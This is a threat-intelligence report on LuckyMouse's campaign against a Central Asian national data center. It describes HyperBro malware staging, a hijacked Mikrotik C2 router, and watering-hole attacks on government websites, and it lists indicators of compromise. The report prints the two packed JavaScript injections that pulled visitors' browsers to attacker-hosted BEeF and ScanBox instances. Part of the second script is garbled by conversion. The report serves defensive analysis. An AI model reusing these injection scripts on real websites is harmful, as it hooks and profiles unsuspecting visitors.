# **LuckyMouse hits national data center to organize country-level waterholing campaign**

**securelist.com**[/luckymouse-hits-national-data-center/86083/](https://securelist.com/luckymouse-hits-national-data-center/86083/)



Authors



### **What happened?**

In March 2018 we detected an ongoing campaign targeting a national data center in the Central Asia that we believe has been active since autumn 2017. The choice of target made this campaign especially significant – it meant the attackers gained access to a wide range of government resources at one fell swoop. We believe this access was abused, for example, by inserting malicious scripts in the country's official websites in order to conduct watering hole attacks.

The operators used the HyperBro Trojan as their last-stage in-memory remote administration tool (RAT). The timestamps for these modules are from December 2017 until January 2018. The anti-detection launcher and decompressor make extensive use of Metasploit's shikata ga nai encoder as well as LZNT1 compression.Kaspersky Lab products detect the different artifacts used in this campaign with the following verdicts: Trojan.Win32.Generic, Trojan-Downloader.Win32.Upatre and Backdoor.Win32.HyperBro. A full technical report, IoCs and YARA rules are available from our intelligence reporting service (contact us intelligence@kaspersky.com).

# **Who's behind it?**

Due to tools and tactics in use we attribute the campaign to LuckyMouse Chinese-speaking actor (also known as EmissaryPanda and APT27). Also the C2 domain update.iaacstudio[.]com was previously used in their campaigns. The tools found in this campaign, such as the HyperBro Trojan, are regularly used by a variety of Chinese-speaking actors. Regarding Metasploit's shikata ga nai encoder – although it's available for everyone and couldn't be the basis for attribution, we know this encoder has been used by LuckyMouse previously.

Government entities, including the Central Asian ones also were a target for this actor before. Due to LuckyMouse's ongoing waterholing of government websites and the corresponding dates, we suspect that one of the aims of this campaign is to access web pages via the data center and inject JavaScripts into them.

# **How did the malware spread?**

The initial infection vector used in the attack against the data center is unclear. Even when we observed LuckyMouse using weaponized documents with CVE-2017-11882 (Microsoft Office Equation Editor, widely used by Chinese-speaking actors since December 2017), we can´t prove they were related to this particular attack. It's possible the actor used a waterhole to infect data center employees.

The main C2 used in this campaign is bbs.sonypsps[.]com, which resolved to IP-address, that belongs to the Ukrainian ISP network, held by a Mikrotik router using firmware version 6.34.4 (from March 2016) with SMBv1 on board. We suspect this router was hacked as part of the campaign in order to process the malware's HTTP requests. The Sonypsps[.]com domain was last updated using GoDaddy on 2017-05-05 until 2019-03-13.

HTTP/1.1 200 OK Connection: Keep-Alive Content-Length: 7024 Content-Type: text/html Date: Fri, 23 Mar 2018 07:34:37 GMT Expires: 0



*FMikrotik router with two-year-old firmware and SMBv1 on board used in this campaign*

In March 2017, Wikileaks published details about an exploit affecting Mikrotik called ChimayRed. According to the documentation, however, it doesn't work for firmware versions higher than 6.30. This router uses version 6.34.

There were traces of HyperBro in the infected data center from mid-November 2017. Shortly after that different users in the country started being redirected to the malicious domain update.iaacstudio[.]com as a result of the waterholing of government websites. These events suggest that the data center infected with HyperBro and the waterholing campaign are connected.

## **What did the malware do in the data center?**

*Anti-detection stages. Different colors show the three dropped modules: legit app (blue), launcher (green), and decompressor with the Trojan embedded (red)*

The initial module drops three files that are typical for Chinese-speaking actors: a legit Symantec pcAnywhere (IntgStat.exe) for DLL side loading, a .dll launcher (pcalocalresloader.dll) and the last-stage decompressor (thumb.db). As a result of all these steps, the last-stage Trojan is injected into svchost.exe's process memory.

The launcher module, obfuscated with the notorious Metasploit's shikata\_ga\_nai encoder, is the same for all the droppers. The resulting deobfuscated code performs typical side loading: it patches pcAnywhere's image in memory at its entry point. The patched code jumps back to the decryptor's second shikata\_ga\_nai iteration, but this time as part of the allowlisted application.

This Metasploit's encoder obfuscates the last part of the launcher's code, which in turn resolves the necessary API and maps thumb.db into the same process's (pcAnywhere) memory. The first instructions in the mapped thumb.db are for a new shikata ga nai iteration. The decrypted code resolves the necessary API functions, decompresses the embedded PE file with RtlCompressBuffer() using LZNT1 and maps it into memory.

### **What does the resulting watering hole look like?**

The websites were compromised to redirect visitors to instances of both ScanBox and BEeF. These redirects were implemented by adding two malicious scripts obfuscated by a tool similar to the Dean Edwards packer.```
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a
)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){whil
e(c--)d[e(c)]=k[c]|e(c);k=[function(e)]|returnd[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new
RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return
p;}('2.4(\\'6\\')[0].7(2.9(\\'3\\')).5=\\'d://a-f.e:g/b.8/c/?1\\';',17,17,'||doc
ument|script|getElementsByTagName|src|head|appendChild||createElement|windows|sc
anv1|i|https|tk|updata|443'.split('|'),0,{}))
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a
)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){whil
e(c--)d[e(c)]=k[c] | e(c); k=[function(e)] return
d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new
RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('4.5(\\'<0
3="1://2-9.a:8/6.7"></0>\\');',11,11,'script|https|google|src|document|write|hoo
k|js|443|updata|tk'.split('|'),\theta,\{\})
```
*Resulting script on the compromised government websites*

Users were redirected to https://google-updata[.]tk:443/hook.js, a BEeF instance, and https://windows-updata[.]tk:443/scanv1.8/i/?1, an empty ScanBox instance that answered a small piece of JavaScript code.

### **Conclusions**

LuckyMouse appears to have been very active recently. The TTPs for this campaign are quite common for Chinese-speaking actors, where they typically provide new solid wrappers (launcher and decompressor protected with shikata\_ga\_nai in this case) around their RATs (HyperBro).

The most unusual and interesting point here is the target. A national data center is a valuable source of data that can also be abused to compromise official websites. Another interesting point is the Mikrotik router, which we believe was hacked specifically for the campaign. The reasons for this are not very clear: typically, Chinese-speaking actors don't bother disguising their campaigns. Maybe these are the first steps in a new stealthier approach.

### **Some indicators of compromise**

#### **Droppers**

22CBE2B0F1EF3F2B18B4C5AED6D7BB79 0D0320878946A73749111E6C94BF1525

**Launcher** ac337bd5f6f18b8fe009e45d65a2b09b